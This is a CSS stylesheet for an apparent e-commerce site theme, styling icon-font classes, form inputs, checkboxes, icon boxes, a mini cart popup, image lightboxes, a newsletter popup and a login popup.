.w-icon-category:before {
  content: "";
}
.w-icon-bars:before {
  content: "";
}
.w-icon-compare:before {
  content: "";
}
.w-icon-computer:before {
  content: "";
}
.w-icon-electronics:before {
  content: "";
}
.w-icon-tshirt:before {
  content: "";
}
.w-icon-account:before {
  content: "";
}
.w-icon-search2:before {
  content: "";
}
.w-icon-android:before {
  content: "";
}
.w-icon-ios:before {
  content: "";
}
.w-icon-art-class:before {
  content: "";
}
.w-icon-bag:before {
  content: "";
}
.w-icon-basketball:before {
  content: "";
}
.w-icon-bathtub:before {
  content: "";
}
.w-icon-bed:before {
  content: "";
}
.w-icon-birthday-cake:before {
  content: "";
}
.w-icon-bow:before {
  content: "";
}
.w-icon-bridge-lamp:before {
  content: "";
}
.w-icon-calendar:before {
  content: "";
}
.w-icon-camera:before {
  content: "";
}
.w-icon-cart2:before {
  content: "";
}
.w-icon-dots-circle:before {
  content: "";
}
.w-icon-chat:before {
  content: "";
}
.w-icon-desktop:before {
  content: "";
}
.w-icon-dish:before {
  content: "";
}
.w-icon-display:before {
  content: "";
}
.w-icon-download:before {
  content: "";
}
.w-icon-envelop-closed:before {
  content: "";
}
.w-icon-fax:before {
  content: "";
}
.w-icon-furniture:before {
  content: "";
}
.w-icon-gamepad:before {
  content: "";
}
.w-icon-gift:before {
  content: "";
}
.w-icon-grid:before {
  content: "";
}
.w-icon-headphone:before {
  content: "";
}
.w-icon-heartbeat:before {
  content: "";
}
.w-icon-home:before {
  content: "";
}
.w-icon-honour:before {
  content: "";
}
.w-icon-hotline:before {
  content: "";
}
.w-icon-ice-cream:before {
  content: "";
}
.w-icon-list:before {
  content: "";
}
.w-icon-mobile:before {
  content: "";
}
.w-icon-money:before {
  content: "";
}
.w-icon-motocycle:before {
  content: "";
}
.w-icon-net-world:before {
  content: "";
}
.w-icon-orders:before {
  content: "";
}
.w-icon-phone:before {
  content: "";
}
.w-icon-return:before {
  content: "";
}
.w-icon-rice-cooker:before {
  content: "";
}
.w-icon-ruby:before {
  content: "";
}
.w-icon-search:before {
  content: "";
}
.w-icon-search-minus:before {
  content: "";
}
.w-icon-search-plus:before {
  content: "";
}
.w-icon-service:before {
  content: "";
}
.w-icon-shopify:before {
  content: "";
}
.w-icon-sofa:before {
  content: "";
}
.w-icon-sport:before {
  content: "";
}
.w-icon-star:before {
  content: "";
}
.w-icon-star-full:before {
  content: "";
}
.w-icon-table:before {
  content: "";
}
.w-icon-table2:before {
  content: "";
}
.w-icon-truck:before {
  content: "";
}
.w-icon-tshirt2:before {
  content: "";
}
.w-icon-user:before {
  content: "";
}
.w-icon-wallet:before {
  content: "";
}
.w-icon-heart:before {
  content: "";
}
.w-icon-gift2:before {
  content: "";
}
.w-icon-dashboard:before {
  content: "";
}
.w-icon-power-off:before {
  content: "";
}
.w-icon-wallet2:before {
  content: "";
}
.w-icon-products:before {
  content: "";
}
.w-icon-reports:before {
  content: "";
}
.w-icon-return2:before {
  content: "";
}
.w-icon-reviews:before {
  content: "";
}
.w-icon-return3:before {
  content: "";
}
.w-icon-cog2:before {
  content: "";
}
.w-icon-ship-station:before {
  content: "";
}
.w-icon-social:before {
  content: "";
}
.w-icon-store-seo:before {
  content: "";
}
.w-icon-store:before {
  content: "";
}
.w-icon-support:before {
  content: "";
}
.w-icon-tools:before {
  content: "";
}
.w-icon-vendor-store:before {
  content: "";
}
.w-icon-verification:before {
  content: "";
}
.w-icon-visit:before {
  content: "";
}
.w-icon-withdraw:before {
  content: "";
}
.w-icon-rotate-3d:before {
  content: "";
}
.w-icon-movie:before {
  content: "";
}
.w-icon-prev:before {
  content: "";
}
.w-icon-play:before {
  content: "";
}
.w-icon-next:before {
  content: "";
}
.w-icon-map-marker:before {
  content: "";
}
.w-icon-long-arrow-down:before {
  content: "";
}
.w-icon-long-arrow-left:before {
  content: "";
}
.w-icon-long-arrow-right:before {
  content: "";
}
.w-icon-long-arrow-up:before {
  content: "";
}
.w-icon-comment:before {
  content: "";
}
.w-icon-envelop3:before {
  content: "";
}
.w-icon-logout:before {
  content: "";
}
.w-icon-envelop4:before {
  content: "";
}
.w-icon-orders2:before {
  content: "";
}
.w-icon-quote:before {
  content: "";
}
.w-icon-sale:before {
  content: "";
}
.w-icon-heart2:before {
  content: "";
}
.w-icon-zoom:before {
  content: "";
}
.w-icon-deliver:before {
  content: "";
}
.w-icon-air-conditioning:before {
  content: "";
}
.w-icon-bottles:before {
  content: "";
}
.w-icon-cabbage:before {
  content: "";
}
.w-icon-drink:before {
  content: "";
}
.w-icon-fish:before {
  content: "";
}
.w-icon-fruits:before {
  content: "";
}
.w-icon-info:before {
  content: "";
}
.w-icon-kettle:before {
  content: "";
}
.w-icon-lightning:before {
  content: "";
}
.w-icon-meat:before {
  content: "";
}
.w-icon-notes:before {
  content: "";
}
.w-icon-pots:before {
  content: "";
}
.w-icon-recent:before {
  content: "";
}
.w-icon-speaker:before {
  content: "";
}
.w-icon-sticks:before {
  content: "";
}
.w-icon-tea:before {
  content: "";
}
.w-icon-toy:before {
  content: "";
}
.w-icon-vacuum:before {
  content: "";
}
.w-icon-register:before {
  content: "";
}
.w-icon-seller:before {
  content: "";
}
.form .form-control {
  margin-bottom: 2rem;
}
input:-internal-autofill-selected {
  background-color: #fff !important;
  background-image: none !important;
  color: black !important;
}
.form-control {
  display: block;
  width: 100%;
  min-height: 4.7rem;
  padding: 0.85rem 2rem;
  border: 1px solid #eee;
  font-size: 1.4rem;
  font-family: Poppins, sans-serif;
  line-height: 1.5;
  font-weight: 400;
  color: #999;
  background-color: #fff0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: 0;
}
.form-control::-webkit-input-placeholder {
  color: inherit;
  font-family: inherit;
}
.form-control::-moz-placeholder {
  color: inherit;
  font-family: inherit;
}
.form-control:-ms-input-placeholder {
  color: inherit;
  font-family: inherit;
}
.form-control::-ms-input-placeholder {
  color: inherit;
  font-family: inherit;
}
.form-control::placeholder {
  color: inherit;
  font-family: inherit;
}
.form-control::-webkit-input-placeholder {
  color: inherit;
}
.form-control::-moz-placeholder {
  color: inherit;
}
.form-control.form-solid {
  background-color: #fff;
  border: 0;
  color: #8d8d8d;
}
.form-control.form-control-md {
  font-size: 1.3rem;
  min-height: 4.4rem;
}
.form-control.form-control-sm {
  font-size: 1.2rem;
  min-height: 4rem;
}
textarea {
  font-family: inherit;
  min-width: 100%;
  max-width: 100%;
}
.select-box,
.select-menu {
  position: relative;
}
.select-box select,
.select-menu select {
  position: relative;
  max-width: 14.6rem;
  min-height: auto;
  width: 100%;
  height: 100%;
  padding-left: 9px;
  padding-right: 27px;
  border: 1px solid #e3e3e3;
  color: inherit;
  background-color: #fff0;
  font-size: 1.2rem;
  font-family: inherit;
  letter-spacing: inherit;
  z-index: 1;
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
}
.select-box select:focus,
.select-menu select:focus {
  outline: none;
}
.select-box::before,
.select-menu::before {
  content: "";
  font-family: "Wolmart";
  font-size: 9px;
  font-weight: 600;
  line-height: 1;
  position: absolute;
  right: 2rem;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.select-box option {
  font-size: 1.2rem;
}
@media (-ms-high-contrast: active), (-ms-high-contrast: none) {
  select::-ms-expand {
    display: none;
  }
  select:focus::-ms-value {
    background: #fff0;
    color: currentColor;
  }
}
.input-wrapper input {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  min-width: 40px;
  font-size: 1.4rem;
  font-family: Poppins, sans-serif;
  border-width: 1px 0 1px 1px;
}
.input-wrapper-inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  max-width: 67.5rem;
  width: 100%;
}
.input-wrapper-inline .btn {
  line-height: 1;
}
.input-wrapper-rounded .form-control {
  border-radius: 0.4rem;
}
.input-wrapper-round .form-control {
  position: relative;
  border-radius: 3rem;
}
.input-wrapper-round .btn {
  border-radius: 3rem;
  line-height: 1;
}
.input-wrapper-round .form-control {
  border-radius: 3rem 0 0 3rem;
}
.input-wrapper-round .btn {
  border-radius: 0 3rem 3rem 0;
}
.input-group {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  height: 4.4rem;
  position: relative;
  width: 100%;
}
.input-group .form-control {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  font-size: 1.3rem;
  padding: 0 1.4rem 0 1.8rem;
  height: inherit;
  min-height: auto;
  max-width: 100%;
  -webkit-appearance: textfield;
  border: solid #ccc;
  border-width: 1px;
  color: #666;
}
.input-group .form-control:hover::-webkit-outer-spin-button,
.input-group .form-control:hover::-webkit-inner-spin-button,
.input-group .form-control:focus::-webkit-outer-spin-button,
.input-group .form-control:focus::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
.input-group button {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 1.5rem;
  padding: 0;
  width: 2.4rem;
  height: 2.4rem;
  border-radius: 50%;
  background-color: #eee;
  color: #666;
  font-size: 1.4rem;
  border: none;
}
.input-group button + button {
  margin-right: 3.3rem;
}
.input-group button:hover {
  cursor: pointer;
}
.custom-radio {
  position: relative;
}
.custom-radio .custom-control-input {
  position: absolute;
  opacity: 0;
  z-index: -1;
}
.custom-radio .custom-control-label {
  padding-left: 3rem;
}
.custom-radio .custom-control-label::after {
  content: "";
  position: absolute;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  border: 1px solid;
  border-radius: 2px;
  color: #999;
  font-family: "Font Awesome 5 Free";
  font-size: 1rem;
  font-weight: 900;
  width: 1.8rem;
  height: 1.8rem;
  cursor: pointer;
  -webkit-transition: color 0.3s, background-color 0.3s, content 0.3s,
    border 0.3s;
  transition: color 0.3s, background-color 0.3s, content 0.3s, border 0.3s;
}
.custom-radio .custom-control-label.round::after {
  border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  content: "";
  background-color: #0D5AA7;
  color: #fff;
  border: 2px solid #0D5AA7;
  padding-left: 2px;
}
.custom-radio
  .custom-control-input:checked
  ~ .custom-control-label.color-dark::after {
  background-color: #333;
  border-color: #333;
}
.custom-checkbox {
  position: absolute;
  opacity: 0;
  z-index: 1;
  width: 1.8rem;
  height: 1.8rem;
  cursor: pointer;
}
.custom-checkbox + label {
  display: inline-block;
  position: relative;
  padding-left: 2.5rem;
  cursor: pointer;
}
.custom-checkbox + label::before {
  content: "";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 18px;
  height: 18px;
  line-height: 15px;
  border: 1px solid #ccc;
  border-radius: 2px;
}
@media (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .custom-checkbox + label::before {
    line-height: 14px;
  }
}
.custom-checkbox:checked + label::before,
.custom-checkbox.checked + label::before {
  content: "";
  border-color: #222;
  background: #222;
  color: #fff;
  font-size: 9px;
  font-weight: 600;
  font-family: "Font Awesome 5 Free";
  text-align: center;
}
.btn-absolute input.form-control {
  width: 100%;
  padding-left: 2rem;
  color: #999;
  font-size: 1.4rem;
}
.btn-absolute .btn {
  position: absolute;
  width: auto;
  height: 100%;
  min-width: 4.4rem;
  right: 0;
  font-size: 1.3rem;
}
.btn-absolute .btn:hover {
  color: #0D5AA7;
}
.user-icon {
  display: block;
  padding-bottom: 2px;
}
.user-icon::before,
.user-icon::after {
  content: "";
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.user-icon::before {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  margin-bottom: 1px;
  border: 1px solid #333;
  -webkit-box-shadow: 0 0 1px #333, 0 0 1px #333, 0 0 2px #333, 0 0 1px #333,
    0 0 2px #333;
  box-shadow: 0 0 1px #333, 0 0 1px #333, 0 0 2px #333, 0 0 1px #333,
    0 0 2px #333;
}
.user-icon::after {
  width: 22px;
  height: 12px;
  border-radius: 7px 7px 0 0;
  border: 1px solid #333;
  -webkit-box-shadow: 0 0 2px #333, 0 0 1px #333, 0 0 1px #333, 0 0 1px #333,
    0 0 1px #333;
  box-shadow: 0 0 2px #333, 0 0 1px #333, 0 0 1px #333, 0 0 1px #333,
    0 0 1px #333;
}
.minicart-icon {
  position: relative;
  height: 2.167em;
  text-align: center;
}
.minicart-icon::before,
.minicart-icon::after {
  border: solid 2px;
  border-color: #333;
}
.minicart-icon::before {
  content: "";
  display: block;
  position: absolute;
  top: -0.3em;
  left: 50%;
  -webkit-transform: translateX(-50%) scale(0.7);
  transform: translateX(-50%) scale(0.7);
  width: 1.32em;
  height: 1.2em;
  border-radius: 10px 10px 0 0;
  border-bottom: none;
}
.minicart-icon::after {
  content: "";
  display: inline-block;
  width: 29px;
  height: 24px;
  background-color: #fff0;
  border-radius: 0 0 5px 5px;
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  margin-top: 1px;
}
.menu-icon {
  display: inline-block;
  color: #fff;
  width: 1.7rem;
}
.menu-icon::before,
.menu-icon::after {
  display: block;
  content: "";
  width: 100%;
}
.menu-icon::before {
  height: 6px;
  border-top: 2px solid;
  border-bottom: 2px solid;
}
.menu-icon::after {
  height: 4px;
  border-bottom: 2px solid;
}
.icon-angle-left::before {
  content: "";
}
.icon-angle-right::before {
  content: "";
}
.icon-angle-left,
.icon-angle-right {
  font-family: "wolmart";
  font-style: normal;
}
.close-icon {
  display: block;
  position: relative;
  width: 30px;
  height: 30px;
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}
.close-icon::before,
.close-icon::after {
  display: block;
  position: absolute;
  background-color: #ccc;
  content: "";
}
.close-icon::before {
  height: 2px;
  width: 100%;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.close-icon::after {
  height: 100%;
  width: 2px;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.icon-box .icon-box-title {
  font-size: 1.4rem;
  text-transform: capitalize;
  letter-spacing: -0.025em;
  margin-bottom: 0.4rem;
}
.icon-box p {
  font-size: 1.3rem;
  word-break: break-word;
  margin: 0;
  line-height: 1.2;
  color: #666;
}
.icon-box .icon-box-content {
  text-align: center;
}
.icon-box.text-center .icon-box-icon {
  margin-bottom: 1.6rem;
}
.icon-box.text-center .icon-box-icon.icon-bag {
  margin-bottom: 1.8rem;
}
.icon-box.text-center .icon-box-icon.icon-money {
  margin: 0.1rem 0 2.2rem;
}
.icon-box.text-center .icon-box-icon.icon-chat {
  margin-bottom: 1.2rem;
}
.icon-box.icon-box-lg .icon-box-title {
  font-size: 1.8rem;
}
.icon-box.icon-colored-circle .icon-box-icon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-top: 0;
  width: 8rem;
  height: 8rem;
  border-radius: 50%;
  background-color: #0D5AA7;
  color: #fff;
  margin-bottom: 2rem;
}
.icon-box-icon {
  display: inline-block;
  margin-bottom: 1.4rem;
}
.icon-box-primary .icon-box-icon i {
  color: #0D5AA7;
}
.icon-box-secondary .icon-box-icon i {
  color: #ffb639;
}
.icon-box-white .icon-box-icon svg {
  fill: #fff;
}
.icon-box-white .icon-box-icon i {
  color: #fff;
}
.icon-box-light .icon-box-icon svg {
  fill: #999;
}
.icon-box-icon i {
  font-size: 2.9rem;
  font-weight: 400;
  line-height: 1;
}
.icon-box-icon i.w-icon-truck {
  font-size: 3.9rem;
}
.icon-box-icon i.w-icon-bag {
  font-size: 3.7rem;
}
.icon-box-icon i.w-icon-money {
  font-size: 3.2rem;
}
.icon-box-icon i.w-icon-chat {
  font-size: 4.4rem;
}
.icon-box-lg .icon-box-icon i {
  font-size: 6rem;
}
.icon-box.icon-box-secondary .icon-box-icon i {
  font-size: 3rem;
}
.icon-box-side {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.icon-box-side .icon-box-content {
  text-align: start;
}
.icon-box-side .icon-box-content p {
  line-height: 1;
}
.icon-box-side .icon-box-icon {
  margin-right: 1.5rem;
  margin-bottom: 0;
}
.icon-box-side i {
  display: inline-block;
  vertical-align: middle;
}
.icon-border-circle .icon-box-icon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 8rem;
  height: 8rem;
  border-radius: 50%;
  border: 1px solid #ccc;
}
.circle-icon-section {
  margin: 0.7rem 0 5.7rem;
  padding: 5.7rem 0 3.2rem;
  background-color: #f8f8f8;
}
.circle-icon-section .iconbox-wrap {
  margin-bottom: 4.9rem;
}
.icon-box.icon-border-box {
  border: 1px solid #eee;
  padding: 4rem 1rem 3.4rem;
  -webkit-transition: -webkit-box-shadow 0.4s;
  transition: -webkit-box-shadow 0.4s;
  transition: box-shadow 0.4s;
  transition: box-shadow 0.4s, -webkit-box-shadow 0.4s;
  border-radius: 0.5rem;
}
.icon-box.icon-border-box .icon-box-icon {
  margin-bottom: 2.5rem;
}
.icon-box.icon-border-box .icon-box-title {
  margin-bottom: 0.7rem;
}
.icon-box.icon-border-box p {
  margin-bottom: 1.6rem;
  line-height: 1.9;
}
.icon-box.icon-border-box a {
  color: #0D5AA7;
  font-weight: 600;
  font-size: 1.4rem;
}
.icon-box.icon-border-box a i {
  font-size: 1.6rem;
  vertical-align: middle;
  line-height: 0;
}
.icon-box.icon-border-box:hover {
  -webkit-box-shadow: 0 2px 35px rgb(0 0 0 / 0.1);
  box-shadow: 0 2px 35px rgb(0 0 0 / 0.1);
}
.iconbox-boxed-section .row {
  margin: 0 -3rem;
}
.iconbox-boxed-section .row > * {
  padding: 0 3rem;
}
.iconbox-boxed-section .shadow-swiper {
  overflow-y: auto;
  padding: 4rem;
  margin: -4rem;
}
@media (max-width: 1320px) {
  .iconbox-boxed-section .shadow-swiper {
    padding: 4rem 2rem;
    margin: -4rem -2rem;
  }
}
@media (min-width: 768px) {
  .icon-box-side.icon-box-money {
    margin-top: 0.2rem;
  }
  .icon-box-side.icon-box-chat {
    margin-top: -0.3rem;
  }
}
@media (max-width: 767px) {
  .icon-box-side {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .icon-box-side .icon-box-icon {
    margin-right: 0;
    margin-bottom: 1rem;
  }
  .icon-box-side .icon-box-content {
    text-align: center;
  }
  .icon-box-side.icon-box-money {
    margin-top: 0.6rem;
  }
  .icon-box-side.icon-box-chat .icon-box-icon {
    margin-bottom: 0.4rem;
  }
}
.minipopup-area {
  position: fixed;
  left: 30px;
  bottom: 30px;
  z-index: 3000;
}
.minipopup-box {
  position: absolute;
  left: -8rem;
  width: 300px;
  padding: 2rem;
  background-color: #fff;
  -webkit-box-shadow: 0 10px 30px rgb(0 0 0 / 0.1);
  box-shadow: 0 10px 30px rgb(0 0 0 / 0.1);
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  -webkit-transition: opacity 0.3s, left 0.3s ease-out, -webkit-transform 0.3s;
  transition: opacity 0.3s, left 0.3s ease-out, -webkit-transform 0.3s;
  transition: opacity 0.3s, left 0.3s ease-out, transform 0.3s;
  transition: opacity 0.3s, left 0.3s ease-out, transform 0.3s,
    -webkit-transform 0.3s;
  z-index: 3000;
}
.minipopup-box.show {
  opacity: 1;
  left: 0;
}
.minipopup-box.focus {
  -webkit-transform: scale(0.98) translateY(-100%);
  transform: scale(0.98) translateY(-100%);
}
.minipopup-box .product.product-cart {
  padding-top: 0;
  margin-bottom: 1.5rem;
}
.minipopup-box .product.product-cart .product-name {
  margin-bottom: 0.9rem;
  font-weight: 400;
}
.minipopup-box .product-details {
  padding: 0 0 0 1.2rem;
}
.minipopup-box p {
  margin-bottom: 0;
  font-size: 1.3rem;
  color: #666;
  line-height: 1.4;
}
.minipopup-box .product-action {
  position: relative;
  opacity: 1;
  visibility: visible;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.minipopup-box .product-action a:first-child {
  background-color: #eee;
  border-color: #eee;
  color: #333;
}
.minipopup-box .product-action a:first-child:hover,
.minipopup-box .product-action a:first-child:focus,
.minipopup-box .product-action a:first-child:active {
  background-color: #dcdcdc;
  border-color: #dcdcdc;
}
.minipopup-box .product-action .btn {
  padding-left: 1.9em;
  padding-right: 1.9em;
}
@media (max-width: 479px) {
  .minipopup-area {
    left: 10px;
  }
}
.overlay-dark figure,
.overlay-dark .banner,
.overlay-light figure,
.overlay-light .banner {
  position: relative;
}
.overlay-dark figure::after,
.overlay-dark figure > a::after,
.overlay-dark.banner::after,
.overlay-light figure::after,
.overlay-light figure > a::after,
.overlay-light.banner::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #333;
  opacity: 0;
  -webkit-transition: opacity 0.3s, background 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, background 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, background 0.3s, transform 0.3s;
  transition: opacity 0.3s, background 0.3s, transform 0.3s,
    -webkit-transform 0.3s;
}
.overlay-dark:hover figure::after,
.overlay-dark:hover figure > a::after,
.overlay-dark.banner:hover::after,
.overlay-light:hover figure::after,
.overlay-light:hover figure > a::after,
.overlay-light.banner:hover::after {
  opacity: 0.1;
}
.overlay-dark.banner-fixed::after,
.overlay-dark.post > figure::after,
.overlay-light.banner-fixed::after,
.overlay-light.post > figure::after {
  content: none;
}
.overlay-dark.post > figure > a::after,
.overlay-light.post > figure > a::after {
  z-index: 1;
}
.overlay-light figure::after,
.banner.overlay-light::after {
  background: #ccc;
}
.overlay-zoom {
  overflow: hidden;
}
.overlay-zoom img {
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
}
.overlay-zoom:hover img {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
}
.overlay-rotate {
  overflow: hidden;
}
.overlay-rotate img {
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
}
.overlay-rotate:hover {
  -webkit-transform: rotateZ(3deg) scale(1.08);
  transform: rotateZ(3deg) scale(1.08);
}
.mfp-wrap {
  z-index: 2500;
}
.mfp-bg {
  z-index: 2500;
  background: #000;
  opacity: 0.4;
  -webkit-transition: opactiy 0.3s ease-out;
  transition: opactiy 0.3s ease-out;
}
.mfp-bg.mfp-ready.mfp-fade {
  opacity: 0.4;
}
.mfp-bg.mfp-remove {
  opacity: 0;
}
.mfp-container {
  padding: 4rem 2rem;
}
.mfp-content > * {
  position: relative;
  margin: auto;
  background: #fff;
  opacity: 0;
  -webkit-box-shadow: 5px 5px 20px rgb(0 0 0 / 0.1);
  box-shadow: 5px 5px 20px rgb(0 0 0 / 0.1);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.mfp-ready .mfp-content > * {
  opacity: 1;
}
.mfp-remove .mfp-content > * {
  opacity: 0;
}
.pswp__button--arrow--left,
.pswp__button--arrow--right {
  color: #fff;
  font-size: 1.6rem;
  font-weight: 500;
  font-family: "wolmart";
  border: 0;
  opacity: 0.5;
  right: 10%;
  left: auto;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.pswp__ui > button::before {
  background: #fff0;
  position: static;
}
.pswp__ui > button:hover {
  opacity: 1;
}
.pswp__button--arrow--right::before {
  content: "";
}
.pswp__button--arrow--left {
  left: 10%;
  right: auto;
}
.pswp__button--arrow--left::before {
  content: "";
}
.pswp {
  z-index: 3010;
}
.pswp .pswp__bg {
  background-color: rgb(0 0 0 / 0.7);
}
.pswp__scroll-wrap {
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0;
  -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, transform 0.5s;
  transition: opacity 0.5s, transform 0.5s, -webkit-transform 0.5s;
}
.pswp__top-bar,
.pswp__caption {
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1),
    background-color 0.3s 0.5s;
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1),
    background-color 0.3s 0.5s;
}
.pswp:not(.pswp--animated-in) .pswp__top-bar,
.pswp:not(.pswp--animated-in) .pswp__caption {
  background-color: #fff0;
}
.pswp--visible .pswp__scroll-wrap {
  -webkit-transform: none;
  transform: none;
  opacity: 1;
}
.pswp__img {
  border-radius: 3px;
}
.pswp__img--placeholder--blank {
  background-color: #f2f3f5;
}
.pswp__caption {
  min-height: auto;
}
.pswp__caption__center {
  text-align: center;
}
.pswp__counter {
  left: 0;
}
.pswp__button {
  float: right;
}
.pswp__button--arrow--left,
.pswp__button--arrow--right {
  width: 4.8rem;
  height: 4.8rem;
  margin-top: -2.4rem;
  color: #fff;
  border-radius: 50%;
  font-size: 1.6rem;
  font-weight: 900;
  font-family: "Font Awesome 5 Free";
  text-align: center;
  opacity: 0.5;
  right: 10%;
  left: auto;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  border: 2px solid;
}
.pswp__ui > button::before {
  background: #fff0;
  position: static;
}
.pswp__ui > button:hover {
  opacity: 1;
}
.pswp__button--arrow--right::before {
  content: "";
}
.pswp__button--arrow--left {
  left: 10%;
  right: auto;
}
.pswp__button--arrow--left::before {
  content: "";
}
.newsletter-popup {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  max-width: 78rem;
  padding: 8.1rem 4.8rem;
  margin: auto;
  background-position: center;
  background-size: cover;
  border-radius: 1rem;
  background-image: url(../images/newsletter-1.jpg);
}
.newsletter-popup .popup-media {
  margin-bottom: 1.7rem;
}
.newsletter-popup h4 {
  margin-bottom: 0.4rem;
  font-size: 2rem;
}
.newsletter-popup h4 span {
  display: inline-block;
  margin-left: 0.4rem;
  font-weight: 800;
}
.newsletter-popup h2 {
  margin-bottom: 1.1rem;
  font-weight: 800;
  font-size: 2.8rem;
  line-height: 1.2;
}
.newsletter-popup p {
  margin-bottom: 2.3rem;
  line-height: 1.75;
}
.newsletter-popup .input-wrapper-inline {
  max-width: 34rem;
  margin-bottom: 3rem;
}
.newsletter-popup .input-wrapper-inline .form-control {
  min-height: 4.4rem;
  border-color: #ccc;
  color: #666;
}
.newsletter-popup .input-wrapper-inline .btn {
  padding-top: 0.9em;
  padding-bottom: 0.9em;
}
.newsletter-popup label {
  padding-left: 2.7rem;
}
.newsletter-popup label::before {
  border-color: #999;
}
.newsletter-content {
  max-width: 36rem;
}
.mfp-product .mfp-container {
  padding: 4rem 3rem 2rem;
}
.mfp-product .mfp-content {
  max-width: 88rem;
  margin: auto;
}
.mfp-product .product-popup {
  display: block;
  margin-bottom: 3rem;
  padding: 2rem;
}
.mfp-product .product-details {
  overflow-x: hidden;
  overflow-y: auto;
}
body .product-popup {
  display: none;
}
.login-popup {
  max-width: 50rem;
  padding: 3.3rem 5rem 2.6rem;
}
.login-popup .nav.nav-tabs .nav-item {
  width: calc(50% - 0.5rem);
  margin: 0;
}
.login-popup .nav.nav-tabs .nav-item:first-child {
  margin-right: 1rem;
}
.login-popup .nav-item .nav-link {
  padding: 1.3rem 0;
  font-size: 1.6rem;
  font-weight: 700;
}
.login-popup .nav-item .nav-link::after {
  border-top-width: 2px;
  -webkit-transform: none;
  transform: none;
}
.login-popup .tab-pane {
  padding-top: 3.3rem;
  padding-bottom: 2.6rem;
}
.login-popup .tab-pane a:not(.btn):hover {
  text-decoration: underline;
}
.login-popup #sign-in {
  font-size: 1.4rem;
}
.login-popup .form-group {
  margin-bottom: 2.6rem;
}
.login-popup .form-group label {
  display: block;
  margin-bottom: 0.5rem;
}
.login-popup .form-control {
  min-height: 4.4rem;
}
.login-popup .form-checkbox {
  margin-top: 2.2rem;
  margin-bottom: 2.3rem;
}
.login-popup .form-checkbox a {
  font-size: 1.2rem;
  color: #a94442;
}
.login-popup .btn {
  display: block;
  padding-top: 0.79em;
  padding-bottom: 0.79em;
}
.login-popup p {
  margin-bottom: 1.9rem;
}
.login-popup #sign-up p {
  margin-bottom: 2.1rem;
  line-height: 1.84;
}
.login-popup .social-icon {
  margin-right: 0.8rem;
}
@media (min-width: 768px) {
  .product-popup .product-details {
    position: absolute;
    overflow-y: auto;
    top: 0;
    left: 2rem;
    width: calc(100% - 3rem);
    height: 100%;
  }
}
.mfp-close {
  width: 18px;
  height: 18px;
  -webkit-transform: rotateZ(45deg) scale(1);
  transform: rotateZ(45deg) scale(1);
  top: -2.7rem;
  right: 0;
  left: auto;
  opacity: 1;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.mfp-close span {
  display: none;
}
.mfp-close:active {
  top: -2.7rem;
}
.mfp-close::before,
.mfp-close::after {
  content: "";
  display: block;
  position: absolute;
  width: 2px;
  height: 100%;
  top: 0;
  left: calc(50% - 1px);
  background-color: #fff;
}
.mfp-close::after {
  width: 100%;
  height: 2px;
  top: calc(50% - 1px);
  left: 0;
}
